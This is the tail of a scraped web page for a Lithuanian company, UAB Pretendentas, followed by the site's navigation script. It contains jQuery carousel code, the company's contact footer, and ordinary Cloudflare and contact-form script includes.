$(document).ready(function() {
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 8; //globaly define number of elements per page
  var syncedSecondary = true;

  sync1.owlCarousel({
    items : 1,
    slideSpeed : 2000,
    nav: true,
    autoplay: true,
	autoHeight : true,
    dots: true,
    loop: true,
    responsiveRefreshRate : 200,
	 navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>']
  }).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function () {
      sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
    items : slidesPerPage,
    dots: false,
    nav: false,
    smartSpeed: 200,
    slideSpeed : 500,
    responsiveRefreshRate : 100,
	 margin: 5,
	 stagePadding: 10
  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);

    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }

    //end block

    sync2.find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }

  sync2.on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
  });
});
</script>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#f49d9a929bb484869180919a90919a809587da9880"><span class="__cf_email__" data-cfemail="8be2e5ede4cbfbf9eeffeee5efeee5ffeaf8a5e7ff">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7
body_size: -50
content:
"use strict";$(document).ready(function(){var n=100,a=function(){var a=$(window).scrollTop();a>n?$(".navbar-default").addClass("sticky"):$(".navbar-default").removeClass("sticky")};a(),$(window).scroll(function(){a()}),function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}(),$("#navbar .navbar-nav li").hover(function(){for(var n=$(this).index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(this).innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(this).innerWidth(),transform:t})}),$("#navbar .navbar-nav").mouseleave(function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}),$(".navbar-toggle").click(function(n){n.preventDefault(),$(this).toggleClass("show"),$("#navbar").toggleClass("show")})});